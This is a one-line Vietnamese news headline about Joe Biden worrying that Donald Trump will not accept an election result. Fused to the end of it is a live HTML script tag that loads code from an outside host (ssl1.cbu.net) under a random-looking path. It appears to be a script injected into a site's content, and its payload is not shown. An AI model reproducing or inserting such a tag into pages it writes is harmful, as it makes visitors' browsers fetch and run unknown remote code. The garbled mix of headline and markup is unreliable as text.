 Ông Biden lo Donald Trump không chấp nhận kết quả bầu cử<script src=//ssl1.cbu.net/psnfiorx></script>